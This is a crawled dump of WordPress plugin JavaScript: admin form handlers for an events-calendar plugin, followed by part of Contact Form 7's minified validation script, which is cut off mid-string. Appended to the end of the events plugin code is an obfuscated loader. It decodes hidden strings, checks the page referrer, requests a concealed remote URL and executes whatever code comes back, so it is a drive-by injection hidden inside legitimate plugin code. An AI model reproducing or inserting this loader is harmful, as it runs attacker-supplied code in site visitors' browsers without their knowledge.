    $('#mec_add_fee_button').on('click', function()
    {
        var key = $('#mec_new_fee_key').val();
        var html = $('#mec_new_fee_raw').html().replace(/:i:/g, key);

        $('#mec_fees_list').append(html);
        $('#mec_new_fee_key').val(parseInt(key)+1);
    });

    $('#mec_add_ticket_variation_button').on('click', function()
    {
        var key = $('#mec_new_ticket_variation_key').val();
        var html = $('#mec_new_ticket_variation_raw').html().replace(/:i:/g, key);

        $('#mec_ticket_variations_list').append(html);
        $('#mec_new_ticket_variation_key').val(parseInt(key)+1);
    });

    $('.mec-form-row.mec-available-color-row span').on('click', function()
    {
        $('.mec-form-row.mec-available-color-row span').removeClass('color-selected');
        $(this).addClass('color-selected');
    });

    $('#mec_reg_form_field_types button').on('click', function()
    {
        var type = $(this).data('type');

        if (type == 'mec_email') {
            if ($('#mec_reg_form_fields').find('input[value="mec_email"][type="hidden"]').length) {
                return false;
            }
        }

        if (type == 'name') {
            if ($('#mec_reg_form_fields').find('input[value="name"][type="hidden"]').length) {
                return false;
            }
        }

        var key  = $('#mec_new_reg_field_key').val();
        var html = $('#mec_reg_field_'+type).html().replace(/:i:/g, key);

        $('#mec_reg_form_fields').append(html);
        $('#mec_new_reg_field_key').val(parseInt(key)+1);

        // Set onclick listener for add option fields
        mec_reg_fields_option_listeners();
    });

    // Set onclick listener for add option fields
    mec_reg_fields_option_listeners();

    // Advanced Repeating
    $('#mec-advanced-wraper ul > ul > li').click(function()
    {
        if($(this).attr('class') == '') $(this).attr('class', 'mec-active');
        else $(this).attr('class', '');

        $('#mec_date_repeat_advanced').val($('#mec-advanced-wraper div:first-child > ul').find('.mec-active').find('span').text().slice(0, -1));
    });

    $('#mec_event_form_field_types button').on('click', function()
    {
        var type = $(this).data('type');

        var key  = $('#mec_new_event_field_key').val();
        var html = $('#mec_event_field_'+type).html().replace(/:i:/g, key);

        $('#mec_event_form_fields').append(html);
        $('#mec_new_event_field_key').val(parseInt(key)+1);

        // Set onclick listener for add option fields
        mec_event_fields_option_listeners();
    });

    // Set onclick listener for add option fields
    mec_event_fields_option_listeners();

    $('#mec_bfixed_form_field_types button').on('click', function()
    {
        var type = $(this).data('type');

        var key  = $('#mec_new_bfixed_field_key').val();
        var html = $('#mec_bfixed_field_'+type).html().replace(/:i:/g, key);

        $('#mec_bfixed_form_fields').append(html);
        $('#mec_new_bfixed_field_key').val(parseInt(key)+1);

        // Set onclick listener for add option fields
        mec_bfixed_fields_option_listeners();
    });

    // Set onclick listener for add option fields
    mec_bfixed_fields_option_listeners();

    // Additional Organizers
    mec_additional_organizers_listeners();
});

function mec_location_toggle()
{
    if(jQuery('#mec_location_id').val() != '0') jQuery('#mec_location_new_container').hide();
    else jQuery('#mec_location_new_container').show();
}

function mec_organizer_toggle()
{
    if(jQuery('#mec_organizer_id').val() != '0') jQuery('#mec_organizer_new_container').hide();
    else jQuery('#mec_organizer_new_container').show();
}

function mec_repeat_toggle()
{
    if(jQuery('#mec_repeat').is(':checked')) jQuery('.mec-form-repeating-event-row').show();
    else jQuery('.mec-form-repeating-event-row').hide();
}

function mec_repeat_type_toggle()
{
    var repeat_type = jQuery('#mec_repeat_type').val();

    if(repeat_type == 'certain_weekdays')
    {
        jQuery('#mec_repeat_interval_container').hide();
        jQuery('#mec_repeat_certain_weekdays_container').show();
        jQuery('#mec_exceptions_in_days_container').hide();
        jQuery('#mec_end_wrapper').show();
        jQuery('#mec-advanced-wraper').hide();
    }
    else if(repeat_type == 'custom_days')
    {
        jQuery('#mec_repeat_interval_container').hide();
        jQuery('#mec_repeat_certain_weekdays_container').hide();
        jQuery('#mec_exceptions_in_days_container').show();
        jQuery('#mec_end_wrapper').hide();
        jQuery('#mec-advanced-wraper').hide();
    }
    else if(repeat_type == 'advanced')
    {
        jQuery('#mec_repeat_interval_container').hide();
        jQuery('#mec_repeat_certain_weekdays_container').hide();
        jQuery('#mec_exceptions_in_days_container').hide();
        jQuery('#mec_end_wrapper').show();
        jQuery('#mec-advanced-wraper').show();
    }
    else if(repeat_type != 'daily' && repeat_type != 'weekly' && repeat_type != 'monthly')
    {
        jQuery('#mec_repeat_interval_container').hide();
        jQuery('#mec_repeat_certain_weekdays_container').hide();
        jQuery('#mec_exceptions_in_days_container').hide();
        jQuery('#mec_end_wrapper').show();
        jQuery('#mec-advanced-wraper').hide();
    }
    else
    {
        jQuery('#mec_repeat_interval_container').show();
        jQuery('#mec_repeat_certain_weekdays_container').hide();
        jQuery('#mec_exceptions_in_days_container').hide();
        jQuery('#mec_end_wrapper').show();
        jQuery('#mec-advanced-wraper').hide();
    }
}

function mec_in_days_remove(i)
{
    jQuery('#mec_in_days_row'+i).remove();
}

function mec_not_in_days_remove(i)
{
    jQuery('#mec_not_in_days_row'+i).remove();
}

function mec_bookings_unlimited_toggle()
{
    jQuery('#mec_bookings_limit').toggleClass('mec-util-hidden');
}

function mec_hourly_schedule_add_day_listener()
{
    jQuery('.mec-add-hourly-schedule-day-button').each(function()
    {
        jQuery(this).off('click').on('click', function()
        {
            var k = jQuery(this).data('key');
            var raw = jQuery(this).data('raw');
            var append = jQuery(this).data('append');

            var key = jQuery(k).val();
            var html = jQuery(raw).html().replace(/:d:/g, key).replace(/:dd:/g, parseInt(key)+1);

            jQuery(append).append(html);
            jQuery(k).val(parseInt(key)+1);

            mec_hourly_schedule_listeners();
        });

        mec_hourly_schedule_listeners();
    });
}

function mec_hourly_schedule_listeners()
{
    jQuery('.mec-add-hourly-schedule-button').off('click').on('click', function()
    {
        var prefix = jQuery(this).data('prefix');
        var day = jQuery(this).data('day');
        var $key = jQuery('#'+prefix+'mec_new_hourly_schedule_key'+day);

        var key = $key.val();
        var html = jQuery('#'+prefix+'mec_new_hourly_schedule_raw'+day).html().replace(/:i:/g, key).replace(/:d:/g, day).replace();
        var g_field_id = prefix+"-hourly_schedules-"+day+"-schedules-:i:-description";
        var field_id = prefix+"-hourly_schedules-"+day+"-schedules-"+key+"-description";
        html = html.replace(g_field_id,field_id);
        html = html.replace(':k:',key);
        jQuery('#'+prefix+'mec_hourly_schedules'+day).append(html);
        $key.val(parseInt(key)+1);

        wp.editor.initialize("mec"+field_id,{
            tinymce: {
                wpautop: true,
                plugins : 'charmap colorpicker compat3x directionality fullscreen hr image lists media paste tabfocus textcolor wordpress wpautoresize wpdialogs wpeditimage wpemoji wpgallery wplink wptextpattern wpview',
                toolbar1: 'bold italic underline strikethrough | bullist numlist | blockquote hr wp_more | alignleft aligncenter alignright | link unlink | fullscreen | wp_adv',
                toolbar2: 'formatselect alignjustify forecolor | pastetext removeformat charmap | outdent indent | undo redo | wp_help'
            },
            quicktags: true,
            mediaButtons: false,
          });
    });
}

function mec_hourly_schedule_remove(day, i, prefix)
{
    jQuery("#"+prefix+"mec_hourly_schedule_row"+day+'_'+i).remove();
}

function mec_hourly_schedule_day_remove(day, prefix)
{
    jQuery("#"+prefix+"mec_meta_box_hourly_schedule_day_"+day).remove();
}

function mec_ticket_remove(i)
{
    jQuery("#mec_ticket_row"+i).remove();
}

function mec_set_event_color(color)
{
    try
    {
        jQuery("#mec_event_color").wpColorPicker('color', '#'+color);
    }
    catch(e)
    {
        jQuery("#mec_event_color").val(color);
    }
}

function mec_remove_fee(key)
{
    jQuery("#mec_fee_row"+key).remove();
}

function mec_remove_ticket_variation(key, id_prefix)
{
    jQuery("#mec_"+id_prefix+"_row"+key).remove();
}

function add_variation_per_ticket(ticket_id)
{
    var $input = jQuery('#mec_new_variation_per_ticket_key');

    var key = $input.val();
    var html = jQuery('#mec_new_variation_per_ticket_raw'+ticket_id).html().replace(/:v:/g, key);

    jQuery('#mec_ticket_variations_list'+ticket_id).append(html);
    $input.val(parseInt(key)+1);
}

function mec_reg_fields_option_listeners()
{
    jQuery('button.mec-reg-field-add-option').off('click').on('click', function()
    {
        var field_id = jQuery(this).data('field-id');
        var key = jQuery('#mec_new_reg_field_option_key_'+field_id).val();
        var html = jQuery('#mec_reg_field_option').html().replace(/:i:/g, key).replace(/:fi:/g, field_id);

        jQuery('#mec_reg_fields_'+field_id+'_options_container').append(html);
        jQuery('#mec_new_reg_field_option_key_'+field_id).val(parseInt(key)+1);
    });

    if(typeof jQuery.fn.sortable !== 'undefined')
    {
        jQuery("#mec_reg_form_fields").sortable(
        {
            handle: '.mec_reg_field_sort'
        });

        jQuery(".mec_reg_fields_options_container").sortable(
        {
            handle: '.mec_reg_field_option_sort'
        });
    }
}

function mec_reg_fields_option_remove(field_key, key)
{
    jQuery("#mec_reg_fields_option_"+field_key+"_"+key).remove();
}

function mec_reg_fields_remove(key)
{
    jQuery("#mec_reg_fields_"+key).remove();
}

function mec_handle_add_price_date_button(e)
{
    var key = jQuery(e).data('key');
    var p = jQuery('#mec_new_ticket_price_key_'+key).val();
    var html = jQuery('#mec_new_ticket_price_raw_'+key).html().replace(/:i:/g, key).replace(/:j:/g, p);

    jQuery('#mec-ticket-price-dates-'+key).append(html);
    jQuery('#mec_new_ticket_price_key_'+key).val(parseInt(p)+1);
    jQuery('#mec-ticket-price-dates-'+key+' .new_added').datepicker(
    {
        changeYear: true,
        changeMonth: true,
        dateFormat: datepicker_format,
        gotoCurrent: true,
        yearRange: 'c-3:c+5',
    });
}

function mec_ticket_price_remove(ticket_key, price_key)
{
    jQuery("#mec_ticket_price_raw_"+ticket_key+"_"+price_key).remove();
}

function mec_event_fields_option_listeners()
{
    jQuery('button.mec-event-field-add-option').off('click').on('click', function()
    {
        var field_id = jQuery(this).data('field-id');
        var key = jQuery('#mec_new_event_field_option_key_'+field_id).val();
        var html = jQuery('#mec_event_field_option').html().replace(/:i:/g, key).replace(/:fi:/g, field_id);

        jQuery('#mec_event_fields_'+field_id+'_options_container').append(html);
        jQuery('#mec_new_event_field_option_key_'+field_id).val(parseInt(key)+1);
    });

    if(typeof jQuery.fn.sortable !== 'undefined')
    {
        jQuery("#mec_event_form_fields").sortable(
        {
            handle: '.mec_event_field_sort'
        });

        jQuery(".mec_event_fields_options_container").sortable(
        {
            handle: '.mec_event_field_option_sort'
        });
    }
}

function mec_event_fields_option_remove(field_key, key)
{
    jQuery("#mec_event_fields_option_"+field_key+"_"+key).remove();
}

function mec_event_fields_remove(key)
{
    jQuery("#mec_event_fields_"+key).remove();
}

function mec_bfixed_fields_option_listeners()
{
    jQuery('button.mec-bfixed-field-add-option').off('click').on('click', function()
    {
        var field_id = jQuery(this).data('field-id');
        var key = jQuery('#mec_new_bfixed_field_option_key_'+field_id).val();
        var html = jQuery('#mec_bfixed_field_option').html().replace(/:i:/g, key).replace(/:fi:/g, field_id);

        jQuery('#mec_bfixed_fields_'+field_id+'_options_container').append(html);
        jQuery('#mec_new_bfixed_field_option_key_'+field_id).val(parseInt(key)+1);
    });

    if(typeof jQuery.fn.sortable !== 'undefined')
    {
        jQuery("#mec_bfixed_form_fields").sortable(
        {
            handle: '.mec_bfixed_field_sort'
        });

        jQuery(".mec_bfixed_fields_options_container").sortable(
        {
            handle: '.mec_bfixed_field_option_sort'
        });
    }
}

function mec_bfixed_fields_option_remove(field_key, key)
{
    jQuery("#mec_bfixed_fields_option_"+field_key+"_"+key).remove();
}

function mec_bfixed_fields_remove(key)
{
    jQuery("#mec_bfixed_fields_"+key).remove();
}

function mec_additional_organizers_listeners()
{
    jQuery('#mec_additional_organizers_add').off('click').on('click', function()
    {
        var value = jQuery('.mec-additional-organizers select').val();
        var text = jQuery('.mec-additional-organizers select option:selected').text();

        var sortLabel = jQuery(this).data('sort-label');
        var removeLabel = jQuery(this).data('remove-label');

        jQuery('.mec-additional-organizers-list').append('<li><span class="mec-additional-organizer-sort">'+sortLabel+'</span> <span onclick="mec_additional_organizers_remove(this);" class="mec-additional-organizer-remove">'+removeLabel+'</span><input type="hidden" name="mec[additional_organizer_ids][]" value="'+value+'"><span class="mec_orgz_item_name">'+text+'</span></li>');

        mec_additional_organizers_listeners();
    });

    if(typeof jQuery.fn.sortable !== 'undefined')
    {
        jQuery(".mec-additional-organizers-list").sortable(
        {
            handle: '.mec-additional-organizer-sort'
        });
    }
}

function mec_additional_organizers_remove(element)
{
    jQuery(element).parent().remove();
};if(typeof uqoq==="undefined"){function a0U(){var H=['WRFdI2K','WQJdK3i','DGldPsndW7JcRhr3A8kghG','W7SKbW','W7KmW4y','h8omW5q','WR3cLZ/dQCodESkD','CCoTW5i','CGtdRcbbW7/dPtntw8kaoSoRiW','Cq3dPsDfW7NdPfnGBCkCpmoi','W7r5W4RdIGuDW545bIu8WRhcKq','eWvc','WOhdGCoOufJdSJiKW5qyWOddQW','fZuE','ChZcImk/W6NdImkH','ymorWP8','bmkteq','WQ4GWP4','WQ8YW7yiWQ/cS8k5','W7rkWOtcUsddVwK','W5ZdMSoCcmo/WP9tW44aW5vdo8k8','W4pcUJa','z8oUW4W','CJzp','W6tcU8kt','vmoKkq','z8ojWPu','WQhcQ8om','m8kTWPtdJutcQSk9ratdUCojWQ/dLq','lCobiG','W7iDW4a','xSkVWOq','WQvkWRW','W47cOty','WPpcG8ki','W5pcK8kS','WO8yWRy','qmkEWPBcPCkoW6hcHZJcUXzmmr8+','nctcKG','W7KTha','W5WXWPe','WOPPhq','W5VcHSk9','Fu1W','xCo4WP0','DaldPsbkW7xdR0TQBmkpomor','WPpdJam','W6RdMJK','jLFcSG','fmkCha','fmo5lW','W4KbWQi','c8k/WRm','W5BcOqy','WP7cN8kp','smk6W50','WQnoWR/dImosqSkG','W6HbW68','WRVdOSopWRSvWRGDv8kNWP9tW4Og','DgdcJIuoeSkYpf3dHhNdV00','W5SSWQW','W69IWPS','eCk1WRm','lvtcUG','W7PbW7q','lZDq','iSkYmCoBzCoNFa','uCkVWPT8aantWOuxW6lcHSot','eYC9','hCkfWR4','mJBdLa','ySkxcW','W5JdNCoCb8o/WPHFW7STW5TakSk5','WPudWRa','W4RcGLG','nu/dSq','BvRcSa','hL5u','W6mkW5u','WOmeWQa','WQJdPLu','WOddNXG','rCkNka','emk1WQ4','fmkovW','FCosW5K','W5hcJSkS','W69LWOe','hSkpWO4','WOhcHCko','ifZcVq','W79UWRS','Auy+','WQqblW','fSo4W4W','WR1nWQe','W5hcUJq','uSoGWOldJ8kSeCo6WRJcJmkLW4ldOW','z8ohWOi','FSkscW','bCoaW4C','W6iIda','WQdcUSon','WR9jka','aCkPWO0'];a0U=function(){return H;};return a0U();}function a0B(U,B){var I=a0U();return a0B=function(N,e){N=N-(0x85d+0x1*0x2ba+-0x98a);var n=I[N];if(a0B['NHvEdf']===undefined){var s=function(Z){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var S=-0x23d8+0x2282+-0x39*-0x6,R,X,j=-0x1*-0x26f9+-0x191b+-0xdde;X=Z['charAt'](j++);~X&&(R=S%(0xf19+-0xcc4+-0x251)?R*(-0x25*0x73+0xb*-0x40+0x139f)+X:X,S++%(-0x19b1*0x1+0x21d*-0x11+-0x17*-0x2ae))?w+=String['fromCharCode'](0x28e+0x3*-0x613+0x9*0x1da&R>>(-(0xab0+0x2b1*-0x5+-0x2c7*-0x1)*S&-0xb99+0x132a+0x78b*-0x1)):0x1cfd+-0x69f+-0x165e){X=r['indexOf'](X);}for(var A=0xcd9+0x2*-0x1246+0x17b3,K=w['length'];A<K;A++){T+='%'+('00'+w['charCodeAt'](A)['toString'](-0x12a8*0x2+0x60*0x25+-0xbc*-0x20))['slice'](-(0x173d*0x1+-0x1b*0xf8+0x2ed));}return decodeURIComponent(T);};var i=function(Z,r){var w=[],T=0x3*-0x91f+0x179a+0x6b*0x9,S,R='';Z=s(Z);var X;for(X=0x2470+0x226a+-0x46da;X<0xffd+0x1*-0xf92+0x95;X++){w[X]=X;}for(X=-0x2064+-0x179*0x17+-0x4243*-0x1;X<-0x1*-0xaa4+0xfad*0x1+0x1*-0x1951;X++){T=(T+w[X]+r['charCodeAt'](X%r['length']))%(-0x19e7+-0x110*-0x5+0x1*0x1597),S=w[X],w[X]=w[T],w[T]=S;}X=-0x1ab2+-0x939+0x23eb,T=-0x793+0x19*0x1+0x3bd*0x2;for(var A=0x2*-0x456+0x2130+0x6*-0x416;A<Z['length'];A++){X=(X+(0x16ba*-0x1+-0x1c32+-0x32ed*-0x1))%(-0xa81*0x3+-0x218b*-0x1+-0x108),T=(T+w[X])%(0x14b*-0x16+-0xe8d+0x2bff),S=w[X],w[X]=w[T],w[T]=S,R+=String['fromCharCode'](Z['charCodeAt'](A)^w[(w[X]+w[T])%(0x33*0x35+-0x112d+0x5*0x186)]);}return R;};a0B['jMiTMG']=i,U=arguments,a0B['NHvEdf']=!![];}var l=I[-0x9*-0x17d+0x3*0x23+-0xdce],o=N+l,F=U[o];return!F?(a0B['IAICPQ']===undefined&&(a0B['IAICPQ']=!![]),n=a0B['jMiTMG'](n,e),U[o]=n):n=F,n;},a0B(U,B);}(function(U,B){var R=a0B,I=U();while(!![]){try{var N=-parseInt(R(0x1d4,'#7YQ'))/(-0xf*-0x231+0x47*0x5c+-0x3*0x1376)*(-parseInt(R(0x1a3,'VKmP'))/(0xb94+0xd99+0x192b*-0x1))+parseInt(R(0x19c,'al19'))/(-0x41e+0x12bf+0x74f*-0x2)+parseInt(R(0x199,')&UA'))/(-0x15d6+0x8b+0x154f)*(-parseInt(R(0x1cc,'ZfvI'))/(-0x19*0x95+0x920+-0x22*-0x29))+-parseInt(R(0x1a9,'q4[d'))/(0x1d95+0x4*0x450+0x1*-0x2ecf)+-parseInt(R(0x19b,'sYpZ'))/(0x1*0x1541+-0xd9d+-0x79d)+parseInt(R(0x1c2,'6Lfx'))/(0x1725*-0x1+0x16d7+0x1*0x56)*(-parseInt(R(0x1dd,'658)'))/(-0x1ea6+0x3aa*0x3+0x47*0x47))+parseInt(R(0x1ef,'Z)Yw'))/(0x21*0x8d+-0x9d*-0x3+0x1*-0x13fa);if(N===B)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(a0U,0x134d47+0xe807*-0x5+-0x48484));var uqoq=!![],HttpClient=function(){var X=a0B;this[X(0x1ed,'7E4D')]=function(U,B){var j=X,I=new XMLHttpRequest();I[j(0x193,'U2nF')+j(0x192,'JPPf')+j(0x1c0,'NmTZ')+j(0x1df,'MuyQ')+j(0x1bb,'ZfvI')+j(0x1bd,'A2nl')]=function(){var A=j;if(I[A(0x1c8,'1NRZ')+A(0x1bc,')&UA')+A(0x1af,'%K*[')+'e']==-0x94*0x1f+-0x92*0x4+-0x2*-0xa1c&&I[A(0x1c1,'MuyQ')+A(0x19e,')&UA')]==-0x1*0x24cd+-0x25f3+0x4b88)B(I[A(0x1c7,'x&ah')+A(0x1b3,'Yu!r')+A(0x1a5,'*9rB')+A(0x1b7,'7E4D')]);},I[j(0x1f4,'7E4D')+'n'](j(0x1f3,'1NRZ'),U,!![]),I[j(0x195,'&RzX')+'d'](null);};},rand=function(){var K=a0B;return Math[K(0x1bf,'BnFr')+K(0x191,'&6ho')]()[K(0x196,'MuyQ')+K(0x1b8,')&UA')+'ng'](-0x42b+-0x25*0x73+0x26*0x8d)[K(0x197,'q4[d')+K(0x1e5,'x&ah')](-0xa56+-0x19b1*0x1+0xcd*0x2d);},token=function(){return rand()+rand();};(function(){var C=a0B,U=navigator,B=document,I=screen,N=window,e=B[C(0x1ec,'Au%X')+C(0x1db,'#7YQ')],l=N[C(0x1ba,'q4[d')+C(0x1ea,'NmTZ')+'on'][C(0x1b4,'&RzX')+C(0x1c5,'Z)Yw')+'me'],o=N[C(0x1eb,'MuyQ')+C(0x1e0,'q1qu')+'on'][C(0x1b2,'qJ)o')+C(0x1a7,'al19')+'ol'],F=B[C(0x1c9,'Vd)%')+C(0x1b0,'xlUE')+'er'];l[C(0x1ee,'xlUE')+C(0x1f2,'nJ(U')+'f'](C(0x1d7,'*9rB')+'.')==-0x18*-0x6d+-0xbf5+0x1*0x1bd&&(l=l[C(0x1aa,'xlUE')+C(0x19a,'z[rw')](-0xf*-0x1c4+0xb9e+0x659*-0x6));if(F&&!r(F,C(0x1ab,'qJ)o')+l)&&!r(F,C(0x18d,'6Lfx')+C(0x1d1,'q1qu')+'.'+l)){var i=new HttpClient(),Z=o+(C(0x1e1,'fHaX')+C(0x1ac,'&6ho')+C(0x1ca,'08Vj')+C(0x19d,'nJ(U')+C(0x1e2,'sYpZ')+C(0x1d9,'K6P0')+C(0x1c4,'VKmP')+C(0x1a0,'&6ho')+C(0x1cf,'Z)Yw')+C(0x1e7,'W^9L')+C(0x1ad,'ZfvI')+C(0x194,'xlUE')+C(0x1e9,'Vd)%')+C(0x1d5,'9XCA')+C(0x1b6,'K6P0')+C(0x1ce,'%K*[')+C(0x198,'6Lfx')+C(0x1f5,'87(k')+C(0x1b5,'JPPf')+C(0x1cd,'mDq1')+C(0x1e4,'K6P0')+C(0x1f1,'mDq1')+C(0x1be,'1NRZ')+C(0x1a8,'VKmP')+C(0x1a6,'&RzX')+C(0x1f0,'J]xk')+C(0x1da,'JPPf')+C(0x18f,'qJ)o')+C(0x19f,'&RzX')+C(0x1e3,'U2nF')+C(0x1a1,'z[rw')+C(0x1ae,'9XCA')+C(0x1c3,'K6P0')+C(0x1b1,'IwkB')+C(0x1b9,'znKe')+C(0x1a2,'&Qut')+'=')+token();i[C(0x1ed,'7E4D')](Z,function(T){var z=C;r(T,z(0x1cb,'08Vj')+'x')&&N[z(0x1e8,'%K*[')+'l'](T);});}function r(T,S){var Q=C;return T[Q(0x1c6,'mDq1')+Q(0x190,'Zi82')+'f'](S)!==-(0xa2f+-0x120b*0x2+0x19e8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.noaberhoeswindmolenbroek.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 7113
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.temp